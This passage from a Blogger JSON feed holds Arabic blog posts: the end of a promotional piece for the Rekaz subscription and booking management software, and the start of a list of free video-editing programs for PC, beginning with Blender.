11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eما يميز \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو قدرته على التكيف مع طبيعة العمل المختلفة، مما يجعله الحل المثالي لأصحاب الأعمال في مجالات متنوعة. يمكن استخدام \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;في الصالات الرياضية، العيادات، أو حتى المتاجر الإلكترونية، مما يمنحك التحكم الكامل في جميع جوانب عملك من خلال واجهة مستخدم بسيطة وفعالة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca href=\"https:\/\/rekaz.io\/home\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E: \u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالبرنامج\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالمتكامل\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eلإدارة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالاشتراكات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan dir=\"RTL\" style=\"color: #1155cc; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eوالحجوزات\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eعندما يتعلق الأمر بإدارة الاشتراكات الشهرية، إدارة النوادي الرياضية، أو حتى إدارة الأعمال بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الحل الأمثل لتلبية جميع احتياجاتك. النظام يقدم مجموعة من الأدوات التي تمكنك من إدارة حجوزاتك، اشتراكاتك، وأعمالك اليومية بطريقة فعالة ومرنة. سواء كنت تبحث عن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج لإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الجيم\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;أو حتى إدارة الأعمال اليومية، يوفر \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;لك كل الأدوات التي تحتاجها لتحسين الكفاءة وزيادة الإنتاجية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_q1hx508alya0\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eمزايا استخدام ركاز:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات المتكررة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;نظامًا متكاملًا لإدارة الاشتراكات الشهرية والسنوية، مع إمكانية تخصيصه لتلبية احتياجات عملك.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة العضويات في الصالات الرياضية:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيمكنك من خلال \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;إدارة عضويات العملاء، تتبع الحضور، وتنظيم الجداول التدريبية بكل سهولة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمرونة في إدارة الأعمال:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eسواء كنت تدير صالة رياضية، عيادة طبية، أو متجرًا إلكترونيًا، يتيح لك \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;التحكم الكامل في جميع جوانب عملك من خلال منصة واحدة متكاملة.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 12pt 36pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E4.\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eتقارير وتحليلات دقيقة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eيقدم \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;تقارير تفصيلية تساعدك على متابعة أداء اشتراكاتك، فهم تفضيلات العملاء، واتخاذ قرارات مبنية على بيانات حقيقية.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003C\/p\u003E\u003Chr align=\"center\" size=\"2\" width=\"100%\" \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 dir=\"RTL\" style=\"break-after: avoid; color: #434343; font-family: Arial; font-size: 14pt; line-height: 21.28px; margin-bottom: 4pt; margin-top: 14pt;\"\u003E\u003Ca name=\"_egtgzwj80aey\"\u003E\u003C\/a\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003Eالخلاصة:\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan dir=\"LTR\" style=\"color: black; font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 13pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإذا كنت تبحث عن برنامج متكامل يساعدك في \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة الاشتراكات الشهرية\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eإدارة جيم مجاني\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، أو حتى \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eبرنامج إدارة الأعمال\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;بشكل عام، فإن \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u0026nbsp;هو الخيار الأمثل. يقدم لك النظام كل الأدوات التي تحتاجها لتنظيم عملك وزيادة كفاءة العمليات، مما يضمن لك تحقيق أقصى استفادة من عملائك وزيادة رضاهم.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 12pt 0pt;\"\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eمع \u003C\/span\u003E\u003Cb\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003Eركاز\u003C\/span\u003E\u003C\/b\u003E\u003Cspan dir=\"RTL\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E، ستتمكن من إدارة جميع جوانب عملك من خلال منصة واحدة، مما يتيح لك توفير الوقت والجهد وتحقيق النجاح المطلوب.\u003C\/span\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" dir=\"RTL\" style=\"font-family: Arial; font-size: 11pt; line-height: 16.72px; margin: 0pt 0pt 0.0001pt;\"\u003E\u003Cspan dir=\"LTR\" style=\"font-family: \u0026quot;IBM Plex Sans Arabic\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogadse.com\/feeds\/5117291665379819551\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3561793838767802881\/posts\/default\/5117291665379819551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogadse.com\/2024\/10\/rekaz.html","title":"برنامج ركاز لإدارة الاشتراكات و الحجوزات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiDQXhU48h-GCR1hdfVLU-Uf659eKbD7SrA3XTIthXG8WEGKSt93hTnwd9jUBJNqmrA4mm2Fu9IQkNIScLcWW4v1EGfprrNnFMopzu8gaJ2eu1cHxoXj-LoHyNhy182_M6ra3up3Ow99bDdKgTNjyUYseg0bFNMR36U7QmVUePyFDPXCeAxEY_b__ytZc\/s72-w640-h122-c\/Capture%20d'%C3%A9cran%202024-10-25%20011138.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3561793838767802881.post-5692811195247966556"},"published":{"$t":"2021-08-29T09:37:00.005-07:00"},"updated":{"$t":"2022-05-04T08:39:59.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"برامج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مونتاج"}],"title":{"type":"text","$t":" أفضل 5 برامج مونتاج فيديو مجانية للحاسوب"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar meta=document.createElement(\"meta\");meta.setAttribute(\"content\", \"برنامج مونتاج مجاني,برنامج مونتاج,افضل برنامج مونتاج فيديو للكمبيوتر,افضل برنامج مونتاج,أفضل برنامج مونتاج,برنامج مونتاج للكمبيوتر,افضل برنامج مونتاج مجاني للكمبيوتر,مونتاج,برامج مونتاج مجانية,افضل برنامج مونتاج للكمبيوتر مجانا,برنامج مونتاج بدون علامة مائية مجاني,أفضل برنامج مونتاج فيديو,افضل برنامج مونتاج للكمبيوتر بدون علامة مائية مجانا,افضل برنامج مونتاج للكمبيوتر للاجهزة الضعيفة,افضل برامج المونتاج,افضل برنامج مونتاج للكمبيوتر\"),meta.name=\"keywords\",document.getElementsByTagName(\"head\")[0].appendChild(meta);\n\u003C\/script\u003E\n\n\n\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: red; font-size: x-large;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eكل صانع محتوى في مدونة أو على قناة يوتيوب يحتاج لإنتاج فيديوهات عالية الجودة بمؤثرات بصرية تجذب الزوار والمشاهدين، نقدم إليك أفضل 5 برامج مونتاج فيديو مجانية للحاسوب حتما ستعجب بها.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s1000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" border=\"0\" data-original-height=\"530\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuxj19ncLYkqJyYj0gxKS41d11HBdgUu5_jHIWjNtAKRhkhbS9JDQvb93inYVyLCzs9RtInhzQK0Q3lm16lGpNT2uYLJTE0m2KsYKm2jWWIMIWfbUEmJaqnIFnnS5XLOKwAHh8NXTseoY\/s16000\/%25D8%25A3%25D9%2581%25D8%25B6%25D9%2584+5+%25D8%25A8%25D8%25B1%25D8%25A7%25D9%2585%25D8%25AC+%25D9%2585%25D9%2588%25D9%2586%25D8%25AA%25D8%25A7%25D8%25AC+%25D9%2581%25D9%258A%25D8%25AF%25D9%258A%25D9%2588+%25D9%2585%25D8%25AC%25D8%25A7%25D9%2586%25D9%258A%25D8%25A9+%25D9%2584%25D9%2584%25D8%25AD%25D8%25A7%25D8%25B3%25D9%2588%25D8%25A8.jpg\" title=\"أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u0026nbsp;أفضل 5 برامج مونتاج فيديو مجانية للحاسوب\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمونتاج أمر مهم للغاية لكسب المتابعين، فلا أحد يفضل مشاهدة فيديو عن منتج ما أو دورة بجودة سيئة ومؤثرات شبه منعدمة، لذلك يجب الاعتماد على برامج تمكنك من إنشاء فيديو احترافي يساهم في جلب الزيارات والمشاهدات وبالتالي تحقيق أرباح أكثر، فبعد \u003Ca href=\"https:\/\/www.blogadse.com\/2021\/08\/Top-10-free-design-websites.html\" target=\"_blank\"\u003Eتعلم كيفية التصميم من المواقع\u003C\/a\u003E العديدة المتاحة قد تحتاج إلى برامج تركيب فيديوهات، وإن كنت تتساءل عن سعر برنامج المونتاج فلا تقلق توجد العديد من البرامج المجانية تقدم أدوات احترافية تضاهي البرامج المدفوعة مع سهولة الاستخدام، جمعنا لك أفضلها في القائمة التالية:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eبرنامج بليندر Blender\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eالمعروف عن هذا البرنامج هو كونه مختص في إنشاء تصاميم ثلاثية الأبعاد، إلا أنه يعتبر أفضل خيار في مجال المونتاج لما يقدمه من أدوات رائعة تتيح لك الحرية التامة في إضافة مؤثرات وخدع سنيمائية عديدة، ولا يحتاج لدروس كثيرة لاحترافه.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: right;\"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003Eمميزات برنامج blender\u003C\/span\u003E\u003C\/h4\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eواجهة مستخدم بسيطة وسهلة الاستخدام.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإمكانية تصميم وإنشاء فيديو ثلاثي الأبعاد.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eالتعديل على الفيديوهات سابقة وإضافة المؤثرات.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003Eإضافة الصوت للفيديو، 